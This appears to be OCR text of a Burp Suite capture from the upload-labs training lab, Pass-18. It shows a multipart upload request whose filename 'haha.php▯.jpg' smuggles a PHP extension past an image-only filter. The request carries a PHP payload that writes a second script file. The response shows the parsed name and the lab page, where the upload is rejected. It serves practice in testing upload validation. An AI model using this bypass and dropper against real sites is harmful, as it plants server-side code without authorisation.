 Request
Raw Params Headers Hex
POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/upload-labs/Pass-18/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------34522251369923474572800900272
Content-Length: 424
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=18
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------34522251369923474572800900272
Content-Disposition: form-data; name="upload_file" filename="haha.php▯.jpg"
Content-Type: application/octet-stream
<?php
fputs(fopen('xixi.php','w'),'<?php phpinfo(); ?>');
?>
-----------------------------34522251369923474572800900272
Content-Disposition: form-data; name="submit"
上传
-----------------------------34522251369923474572800900272--
Response
Raw Headers Hex HTML Render
href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a
href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>.c $ _FILES['upload_file']['name']：haha.php
name:haha.php 后缀：.php
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：上传失败，无法上传该类型文件。
</div>
<div id="img">
</div>
</li>
<li id="show_code">
<h3>index.php代码</h3>
<pre>
<code class="line-numbers language-php">//index.php
$is_upload = false;
$msg = null;